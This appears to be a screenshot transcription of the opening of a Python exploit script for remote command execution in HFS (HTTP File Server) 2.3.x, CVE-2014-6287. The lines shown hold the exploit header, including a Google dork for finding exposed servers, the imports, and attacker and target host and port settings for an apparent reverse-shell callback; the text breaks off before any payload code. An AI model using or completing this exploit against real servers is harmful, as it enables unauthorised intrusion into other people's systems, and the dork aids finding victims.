 GNU nano 8.1 49584.py
# Exploit Title: HFS (HTTP File Server) 2.3.x - Remote Command Execution (3)
# Google Dork: intext:"httpfileserver 2.3"
# Date: 20/02/2021
# Exploit Author: Pergyz
# Vendor Homepage: http://www.rejetto.com/hfs/
# Software Link: https://sourceforge.net/projects/hfs/
# Version: 2.3.x
# Tested on: Microsoft Windows Server 2012 R2 Standard
# CVE : CVE-2014-6287
# Reference: https://www.rejetto.com/wiki/index.php/HFS:_scripting_commands
#!/usr/bin/python3
import base64
import os
import urllib.request
import urllib.parse
lhost = "192.168.1.232"
lport = 443
rhost = "192.168.1.3"
rport = 80